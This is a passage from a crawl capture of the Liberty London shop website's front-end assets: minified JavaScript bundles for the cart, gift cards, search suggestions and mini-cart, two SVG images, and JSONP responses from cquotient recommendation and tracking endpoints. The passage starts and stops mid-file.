.selected-pid"),e="?pids=",i=$(".choose-bonus-product-dialog").data("addtocarturl"),a={bonusProducts:[]};$.each(t,(function(){var t=parseInt($(this).data("qty"),10),e=null;t>0&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((e={}).optionId=$(this).data("optionid"),e.productId=$(this).data("pid"),e.selectedValueId=$(this).data("option-selected-value")),a.bonusProducts.push({pid:$(this).data("pid"),qty:t,options:[e]}),a.totalQty=parseInt($(".pre-cart-products").html(),10))})),e=(e=(e+=JSON.stringify(a))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid"))+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:i+e,method:"POST",success:function(t){$.spinner().stop(),t.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+t.errorMessage+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),3e3)):($(".configure-bonus-product-attributes").html(t),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(t.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+t.msgSuccess+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove(),$(".cart-page").length&&location.reload()}),1500))},error:function(){$.spinner().stop()}})}))},getPidValue:s,getQuantitySelected:n,miniCartReportingUrl:p}},99:function(t,e,i){"use strict";var a=i(32),s=i(119);function r(t,e){for(var i=0;i<e.length;i++){var a=e[i];if(t.substr(0,a.length)===a)return!0}return!1}function n(t){if(void 0===t)return{};var e=$("#giftCertPinPrefixes").length>0?JSON.parse($("#giftCertPinPrefixes").val()):[],i=$("#giftCertSingleUsePrefixes").length>0?JSON.parse($("#giftCertSingleUsePrefixes").val()):[];return{giftCertNeedsPin:r(t,e),giftCertIsSingleUse:r(t,i)}}function o(t){var e=""===t,i=$(".partial-redemption input:not(.partial-redemption__input--currency)"),a=$(".partial-redemption .inputs-wrapper"),s=$(".partial-redemption-msg"),r=n(t),o=r.giftCertNeedsPin,l=r.giftCertIsSingleUse;$(".js-giftCertPin").toggleClass("d-none",!o||e),$(".js-reCaptcha").toggleClass("d-none",o||e),$(".js-giftcert-check-balance button").attr("disabled",e),$("#btnGiftCertCheckBalance").attr("disabled",e),$("#btnGiftCertRedeem").attr("disabled",o||e),s.toggleClass("d-none",l),a.toggleClass("d-none",l),$.each(i,(function(t,e){$(e).attr("disabled",(function(){return l}))}))}t.exports={giftCertificateCommon:s,giftCardCheckBalanceFieldsValidation:function(){$("#giftCertCode").on("input",a((function(t){var e=t.target.value;$("#giftCertPin").val(""),$(this).hasClass("is-invalid")?($(".js-giftCertPin").addClass("d-none"),$(".js-reCaptcha").addClass("d-none")):o(e)}),200)),$("#giftCertCode").on("focus",(function(t){var e=t.target.value;n(e).giftCertNeedsPin&&$(".js-giftCertPin").removeClass("d-none"),$(this).hasClass("is-invalid")||o(e)})),$("#giftCertPin").on("input",a((function(t){var e=""!==t.target.value;$("#btnGiftCertRedeem").attr("disabled",!e)}),200))},getGcPrefixMatches:n}}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/search.js
body_size: 2249
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=740)}({136:function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},137:function(e,t,n){var r=n(243),o="object"==typeof self&&self&&self.Object===Object&&self,i=r||o||Function("return this")();e.exports=i},138:function(e,t,n){var r=n(137).Symbol;e.exports=r},241:function(e,t,n){var r=n(136),o=n(242),i=n(244),s=Math.max,a=Math.min;e.exports=function(e,t,n){var c,u,l,f,d,p,h=0,v=!1,b=!1,$=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=c,r=u;return c=u=void 0,h=t,f=e.apply(r,n)}function g(e){return h=e,d=setTimeout(j,t),v?y(e):f}function m(e){var n=e-p;return void 0===p||n>=t||n<0||b&&e-h>=l}function j(){var e=o();if(m(e))return x(e);d=setTimeout(j,function(e){var n=t-(e-p);return b?a(n,l-(e-h)):n}(e))}function x(e){return d=void 0,$&&c?y(e):(c=u=void 0,f)}function w(){var e=o(),n=m(e);if(c=arguments,u=this,p=e,n){if(void 0===d)return g(p);if(b)return clearTimeout(d),d=setTimeout(j,t),y(p)}return void 0===d&&(d=setTimeout(j,t)),f}return t=i(t)||0,r(n)&&(v=!!n.leading,l=(b="maxWait"in n)?s(i(n.maxWait)||0,t):l,$="trailing"in n?!!n.trailing:$),w.cancel=function(){void 0!==d&&clearTimeout(d),h=0,c=p=u=d=void 0},w.flush=function(){return void 0===d?f:x(o())},w}},242:function(e,t,n){var r=n(137);e.exports=function(){return r.Date.now()}},243:function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(8))},244:function(e,t,n){var r=n(136),o=n(245),i=/^\s+|\s+$/g,s=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,c=/^0o[0-7]+$/i,u=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(o(e))return NaN;if(r(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=r(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(i,"");var n=a.test(e);return n||c.test(e)?u(e.slice(2),n?2:8):s.test(e)?NaN:+e}},245:function(e,t,n){var r=n(246),o=n(249);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==r(e)}},246:function(e,t,n){var r=n(138),o=n(247),i=n(248),s=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":s&&s in Object(e)?o(e):i(e)}},247:function(e,t,n){var r=n(138),o=Object.prototype,i=o.hasOwnProperty,s=o.toString,a=r?r.toStringTag:void 0;e.exports=function(e){var t=i.call(e,a),n=e[a];try{e[a]=void 0;var r=!0}catch(e){}var o=s.call(e);return r&&(t?e[a]=n:delete e[a]),o}},248:function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},249:function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},740:function(e,t,n){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var o=n(241),i=$(".suggestions-wrapper").data("url"),s=".site-search .search-field";function a(e){return $(e).parents(".search-header").siblings(".suggestions-wrapper")}function c(e){return Boolean($(e).closest(".search-mobile").length)}function u(){$("body").removeClass("modal-open"),$("header").siblings().attr("aria-hidden","false"),$(".suggestions").removeClass("modal")}function l(e){c(e)&&($("body").addClass("modal-open"),$("header").siblings().attr("aria-hidden","true"),a(e).find(".suggestions").addClass("modal"))}function f(e){"close"===e?$(".search-mobile button.fa-search").removeClass("fa-search").addClass("fa-close").attr("type","button"):$(".search-mobile button.fa-close").removeClass("fa-close").addClass("fa-search").attr("type","submit")}function d(e){$(e).scrollTop()+$(e).innerHeight()>=$(e)[0].scrollHeight?$(".more-below").fadeOut():$(".more-below").fadeIn()}function p(){var e=$("#search-results").data("results-count")||0,t=$(".site-search .no-results");e>0?t.hide():(t.show(),$(".search-panel").hasClass("active")&&$(".search-field").val().length>0&&t.removeClass("d-none"))}function h(e){var t,n,o,i,s,u=a(this).empty();if($.spinner().stop(),"object"!==r(e)){u.append(e).show(),c(t=this)&&(s=(o=$(t)).offset().top,n=o.outerHeight(),(i=a(t).find(".suggestions")).css("top",s+n),d(t),i.scroll((function(){d(this)}))),c(this)&&(f("close"),l(this));var h=$(".suggestions .item");$(h).length?$("input.search-field").attr("aria-describedby","search-result-count"):$("input.search-field").removeAttr("aria-describedby"),$("body").trigger("search:update",e)}else u.hide();p()}function v(e){!function(e){$(".suggestions-alternative-keywords").html(""),$(e).val().length>=3||0===$(e).val().length?($.spinner().start(),$.ajax({context:e,url:$(".suggestions-alternative-keywords").data("url")+encodeURIComponent($(e).val()),method:"GET",async:!0,success:function(e){var t=$(".suggestions-alternative-keywords");"object"!==r(e)?(t.append(e).show(),c(this)&&(f("close"),l(this))):t.hide(),p()},error:function(){$.spinner().stop()}})):(f("search"),u(),$(".suggestions-alternative-keywords").html(""))}(e),$(e).val().length>=3||0===$(e).val().length?($.spinner().start(),$.ajax({context:e,url:i+encodeURIComponent($(e).val()),method:"GET",async:!0,success:h,error:function(){$.spinner().stop()}})):(f("search"),u(),a(e).empty())}function b(e){var t=$(".suggestions .item");0===t.filter(".selected").length?(t.first().addClass("selected"),$("input.search-field").each((function(){$(this).attr("aria-activedescendant",t.first()[0].id)}))):t.each((function(n){var r=n+e;return!$(this).hasClass("selected")||($(this).removeClass("selected"),$(this).removeAttr("aria-selected"),0!==t.eq(r).length?(t.eq(r).addClass("selected"),t.eq(r).attr("aria-selected",!0),$(this).removeProp("aria-selected"),$("input.search-field").each((function(){$(this).attr("aria-activedescendant",t.eq(r)[0].id)}))):(t.first().addClass("selected"),t.first().attr("aria-selected",!0),$("input.search-field").each((function(){$(this).attr("aria-activedescendant",t.first()[0].id)}))),!1)}))}function y(){$("#search-results").children().each((function(e,t){var n=$(t);n.hasClass("popular-items-header")||n.hasClass("popular-items")||n.remove()}))}$("input.search-field").each((function(){var e=o(v,300);$(this).on("keyup focus",(function(t){switch(t.which){case 40:b(1),t.preventDefault();break;case 38:b(-1),t.preventDefault();break;default:e(this,t)}}))})),$("body").on("click touchend",".search-mobile button.fa-close",(function(e){e.preventDefault(),$(".suggestions").hide(),f("search"),$("input.search-field").val(""),u(),$(".search-mobile .suggestions").unbind("scroll"),$(".suggestions-wrapper").empty()})),$(".site-search .reset-button").on("click",y),$("body").on("search:panelOpen",(function(){$(s).focus()})),$(".search").removeClass("js-loading")},8:function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n}});

--- FILE ---
content_type: image/svg+xml
request_url: https://liberty.a.bigcontent.io/v1/static/liberty-logotype-onetrust-wt
body_size: 805
content:
<svg width="150" height="24" viewBox="0 0 150 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M92.1029 0.467182H81.6676L81.8899 11.8778L81.6623 23.5361H85.4089L85.1972 14.4339H88.785C89.3635 14.3958 89.9423 14.5022 90.469 14.7433C90.9958 14.9845 91.4537 15.3528 91.8013 15.8148C93.5072 18.2655 95.0148 20.8474 96.3099 23.5361H100.739C98.6718 20.3949 96.5251 17.3028 94.299 14.26C99.2468 12.9582 100.284 9.7116 100.284 7.20812C100.284 5.33183 98.8076 0.467182 92.0818 0.467182M85.1972 11.8778V3.00755H92.1188C95.0981 3.00755 97.1354 4.63086 97.1354 7.25028C97.1354 10.1332 94.8547 11.8778 92.1188 11.8778H85.1972Z" fill="white"/>
<path d="M121.906 0.467182H103.126V3.28162L110.867 3.01282V11.8778L110.645 23.5361H114.381L114.148 11.8778V3.01282L121.906 3.28162V0.467182Z" fill="white"/>
<path d="M74.6137 19.346C72.751 20.4001 70.6184 21.217 68.5017 21.217C63.1359 21.217 59.0718 17.5699 58.9025 12.3574L70.1157 12.6894V9.40063L59.1565 9.74848C60.1355 5.57427 63.8185 2.75456 68.4964 2.75456C70.1 2.7419 71.6548 3.30297 72.878 4.33571L75.3122 2.11156C73.298 0.683142 70.8731 -0.0565512 68.4012 0.00337406C60.961 0.00337406 55.5264 5.05776 55.5264 12.0253C55.5264 18.9929 60.961 23.9998 68.4012 23.9998C71.2333 24.0121 74.0193 23.2852 76.4817 21.8917L74.6137 19.346Z" fill="white"/>
<path d="M0 0.467182L0.227545 12.331L0.0105835 23.5361H16.3568V20.7216L3.51372 21.001V12.331L3.74656 0.467182H0Z" fill="white"/>
<path d="M24.559 0.467182H20.8125L21.04 12.0043L20.8125 23.5361H24.559L24.2733 11.999L24.559 0.467182Z" fill="white"/>
<path d="M41.7519 0.467182H31.8616L32.0839 11.8778L31.8616 23.5361H43.9215C48.1549 23.5361 51.0231 20.5266 51.0231 16.5052C51.0262 15.2018 50.6303 13.9285 49.8881 12.855C49.1459 11.7815 48.0927 10.9589 46.869 10.4969C47.5717 10.055 48.146 9.43778 48.535 8.70643C48.9239 7.97509 49.114 7.15511 49.0863 6.32795C49.0863 2.71768 46.2605 0.467182 41.7519 0.467182ZM35.3277 9.75376V3.00755H41.5614C44.3713 3.00755 45.9165 4.17233 45.9165 6.28579C45.9165 8.62061 44.493 9.75376 41.5614 9.75376H35.3277ZM35.3277 20.9957V12.3099H41.7519C45.6043 12.3099 47.9009 13.8911 47.9009 16.5263C47.9009 19.3408 45.6043 21.0168 41.7519 21.0168L35.3277 20.9957Z" fill="white"/>
<path d="M149.058 0.467182H144.274L137.199 11.1926L130.129 0.467182H125.34L135.559 14.6817L135.326 23.5361H139.073L138.84 14.6817L149.058 0.467182Z" fill="white"/>
<path d="M148.084 20.0312C147.731 20.0518 147.392 20.1749 147.109 20.3853C146.825 20.5956 146.61 20.8841 146.489 21.2151C146.369 21.546 146.348 21.9049 146.43 22.2475C146.511 22.59 146.692 22.9012 146.949 23.1427C147.207 23.3841 147.529 23.5452 147.878 23.606C148.226 23.6668 148.584 23.6248 148.909 23.485C149.233 23.3452 149.509 23.1138 149.703 22.8194C149.897 22.525 150 22.1805 150 21.8284C149.985 21.3372 149.775 20.8722 149.415 20.5352C149.056 20.1983 148.578 20.017 148.084 20.0312Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/images/minus.svg
body_size: -118
content:
<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
    <g fill="none" stroke="#000" stroke-width="1.5">
        <rect width="28" height="28" rx="4" stroke="none"/>
        <rect x="0.75" y="0.75" width="26.5" height="26.5" rx="3.25" fill="none"/>
    </g>
    <line x2="10" transform="translate(8.5 13.5)" fill="none" stroke="#000"
          stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/recently-viewed?callback=CQuotient._callback2&_=1766031140838&_device=mac&userId=&cookieId=abOr21QPy0tH17oBcB1tradsPH&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot2-PI&slotConfigId=PDP_slot2&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abOr21QPy0tH17oBcB1tradsPH%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot2-PI%22%2C%22slotConfigId%22%3A%22PDP_slot2%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 79
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"91a53144-58e4-4369-b79c-8d107a726a3a"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abOr21QPy0tH17oBcB1tradsPH&userId=&emailId=&product=id%3A%3A000729971%7C%7Csku%3A%3AR400888006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAVA&siteId=liberty&instanceType=prd&locale=default&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fpoppy-meadowfield-wallpaper-in-lichen-000729971.html&ls=true&_=1766031140820&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abOr21QPy0tH17oBcB1tradsPH%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22000729971%22%2C%22sku%22%3A%22R400888006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22default%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fpoppy-meadowfield-wallpaper-in-lichen-000729971.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1766031140820%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 399
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abOr21QPy0tH17oBcB1tradsPH","m":34128000},{"k":"__cq_bc","v":"%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000729971%22%2C%22sku%22%3A%22R400888006%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=abOr21QPy0tH17oBcB1tradsPH&userId=&emailId=&products=id%3A%3A000729989%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000729979%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000729973%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000729977%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000729994%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000729968%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000729975%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000729981%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000729983%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000730004%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000729982%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000729997%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&recommenderName=product-to-product_PDP_recommender&realm=AAVA&siteId=liberty&instanceType=prd&locale=default&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&viewRecoRoundtrip=3002&anchors=000729971&__recoUUID=8a3c6ef1-62f5-4f58-99c1-32630199e1a7&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fpoppy-meadowfield-wallpaper-in-lichen-000729971.html&__cq_uuid=abOr21QPy0tH17oBcB1tradsPH&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000729971%22%2C%22sku%22%3A%22R400888006%22%7D%5D%7D&ls=true&_=1766031147017&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 162
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"abOr21QPy0tH17oBcB1tradsPH","m":34128000}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/miniCart.js
body_size: 2691
content:
!function(t){var e={};function a(i){if(e[i])return e[i].exports;var n=e[i]={i:i,l:!1,exports:{}};return t[i].call(n.exports,n,n.exports,a),n.l=!0,n.exports}a.m=t,a.c=e,a.d=function(t,e,i){a.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},a.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},a.t=function(t,e){if(1&e&&(t=a(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(a.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)a.d(i,n,function(e){return t[e]}.bind(null,n));return i},a.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return a.d(e,"a",e),e},a.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},a.p="",a(a.s=522)}({522:function(t,e,a){"use strict";function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var n=!0;function o(t){$.spinner().stop();var e=t.success?"alert-success":"alert-danger";0===$(".add-to-wishlist-messages").length&&$("body").append('<div class="add-to-wishlist-messages "></div>'),$(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+e+'">'+t.msg+"</div>"),setTimeout((function(){$(".add-to-wishlist-messages").remove()}),1500);var a=$('a[data-pid="'+t.pid+'"]').closest(".product-info").find(".remove-product"),i={actionUrl:a.data("action"),productID:a.data("pid"),productName:a.data("name"),uuid:a.data("uuid")};$("body").trigger("afterRemoveFromCart",i),setTimeout((function(){$(".cart.cart-page #removeProductModal").modal()}),2e3)}$("body").on("click",".product-move .move",(function(t){t.preventDefault();var e=$(this).attr("href"),a=$(this).data("pid"),i=$(this).closest(".product-info").find(".lineItem-options-values").data("option-id"),n=$(this).closest(".product-info").find(".lineItem-options-values").data("value-id");i=i||null,n=n||null,e&&a&&($.spinner().start(),$.ajax({url:e,type:"post",dataType:"json",data:{pid:a,optionId:i,optionVal:n},success:function(t){o(t)},error:function(t){o(t)}}))})),function(){function t(){$('link[href*="miniCart.css"]').length||$("<link>").appendTo("head").attr({type:"text/css",rel:"stylesheet",href:window.cssFiles.cart})}$((function(){if((parseInt($(".minicart .minicart-quantity, .mini-cart-quantity").text(),10)||0)>0)try{t()}catch(t){}})),$(".minicart").on("count:update",(function(e,a){a&&$.isNumeric(a.quantityTotal)&&($(".minicart .minicart-quantity").text(a.quantityTotal),$(".minicart .minicart-link").attr({"aria-label":a.minicartCountOfItems,title:a.minicartCountOfItems}),t())})),$(".minicart").on("mouseenter focusin touchstart",(function(){if(0!==$(".search:visible").length){var t=$(".minicart").data("action-url");if(0!==parseInt($(".minicart .minicart-quantity").text(),10)&&0===$(".minicart .popover.show").length){if(!n)return void $(".minicart .popover").addClass("show");$(".minicart .popover").addClass("show"),$(".minicart .popover").spinner().start(),$.get(t,(function(t){$(".minicart .popover").empty(),$(".minicart .popover").append(t),n=!1,$.spinner().stop()})),$(".mini-cart-panel .loyalty-tooltip").popover({container:".mini-cart-panel"})}}})),$("body").on("touchstart click",(function(t){$(".minicart").has(t.target).length<=0&&($(".minicart .popover").removeClass("show"),$(t.target).hasClass("modal-background")&&$("body").trigger("dyevents:closeMiniCartUpdateContext"))})),$(".minicart").on("mouseleave focusout",(function(t){"focusout"===t.type&&$(".minicart").has(t.target).length>0||"mouseleave"===t.type&&$(t.target).is(".minicart .quantity")||$("body").hasClass("modal-open")?t.stopPropagation():$(".minicart .popover").removeClass("show")})),$("body").on("change",".minicart .quantity",(function(){$(this).parents(".bonus-product-line-item").length&&$(".cart-page").length&&location.reload()})),$("body").on("product:afterAddToCart",(function(){n=!0})),$("body").on("cart:update",(function(){n=!0})),$(".minicart").on("count:update",(function(t,e){var a=$(".shopping-bag-icon").find(".dot");e&&$.isNumeric(e.quantityTotal)&&(e.quantityTotal>0?($(".minicart .mini-cart-quantity").text(e.quantityTotal),a.addClass("active"),a.data("empty-cart",!1)):($(".minicart .mini-cart-quantity").text(""),a.removeClass("active"),a.attr("data-no-items",!0),a.data("empty-cart",!0)))})),$(".app-tray-buttons-container .minicart").off("mouseenter focusin touchstart").on("click",(function(){if(0!==$(".search:visible").length&&!1!==$(".mini-cart-panel").hasClass("active")){t();var e=$(".mini-cart-panel .minicart").data("action-url");0===$(".mini-cart-panel .minicart.show").length&&($(".mini-cart-panel .minicart").toggle(),$(".mini-cart-panel .minicart").spinner().start(),$(".mini-cart-panel .progress-dots").removeClass("d-none"),$.get(e,(function(t){if($(".mini-cart-panel .minicart").empty(),$(".mini-cart-panel .minicart").append(t),$(".mini-cart-panel .minicart").toggle(),$.spinner().stop(),$(".mini-cart-panel .progress-dots").addClass("d-none"),$(".mini-cart-panel.active").length>0&&$('.minicart input[id*="gtm-cart-ga4-data"]').length>0){var e=JSON.parse($('.minicart input[id*="gtm-cart-ga4-data"]').val());setTimeout((function(){window.dataLayer.push({ecommerce:null}),window.dataLayer.push(e),$("body").trigger("dyevents:openMiniCartUpdateContext",{items:e.ecommerce.items})}),0)}$(".minicart .card").not(".minicart-bonus-item").each((function(){var t=$(this).find(".cart-qty-text"),e=$(this).find(".line-item-total-price");if(t.length>0&&e.length>0){var a=e.offset().top>t.offset().top;e.toggleClass("pl-0",!1===a),e.toggleClass("pl-4",a),e.toggleClass("text-left",a),e.toggleClass("text-right",!1===a),$(this).find(".item-attributes").toggleClass("pb-4",a)}}))})))}})),$("body").off("click",".cart-delete-confirmation-btn"),$("body").on("click",".cart-delete-confirmation-btn",(function(t){t.preventDefault();var e=$(this).data("pid"),a=$(this).data("action"),n=$(this).data("uuid");a=function(t,e){var a=t;return a+=(-1!==a.indexOf("?")?"&":"?")+Object.keys(e).map((function(t){return t+"="+encodeURIComponent(e[t])})).join("&")}(a,{pid:e,uuid:n}),$("body > .modal-backdrop").remove(),$.spinner().start(),$.ajax({url:a,type:"get",dataType:"json",success:function(t){if(0===t.basket.items.length)$(".cart").empty(),$(".cart-empty").removeClass("hidden"),$(".mini-cart-quantity").text(0),$(".number-of-items").empty().append(t.basket.resources.numberOfItems),$(".mini-cart-quantity").empty().append(t.basket.numItems),$(".mini-cart-link").attr({"aria-label":t.basket.resources.minicartCountOfItems,title:t.basket.resources.minicartCountOfItems}),$(".mini-cart-panel .minicart").empty(),$(".mini-cart-panel .minicart").removeClass("show"),$("body").removeClass("modal-open"),$("html").removeClass("veiled");else{if(t.toBeDeletedUUIDs&&t.toBeDeletedUUIDs.length>0)for(var e=0;e<t.toBeDeletedUUIDs.length;e++)$(".uuid-"+t.toBeDeletedUUIDs[e]).remove();$(".uuid-"+n).remove(),t.basket.hasBonusProduct||$(".bonus-product").remove(),$(".promotions-container").empty().append(t.basket.totals.discountsHtml),function(t){$(".number-of-items").empty().append(t.resources.numberOfItems),$(".shipping-cost").empty().append(t.totals.totalShippingCost),$(".tax-total").empty().append(t.totals.totalTax),$(".grand-total").empty().append(t.totals.grandTotal),$(".sub-total").empty().append(t.totals.subTotal),$(".minicart-quantity").empty().append(t.numItems),$(".minicart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),t.totals.orderLevelDiscountTotal.value>0?($(".totals-discount-total").removeClass("d-none"),$(".order-discount-total").empty().append("-"+t.totals.orderLevelDiscountTotal.formatted)):$(".totals-discount-total").addClass("d-none"),t.totals.shippingLevelDiscountTotal.value>0?($(".shipping-discount").removeClass("hide-shipping-discount"),$(".shipping-discount-total").empty().append("- 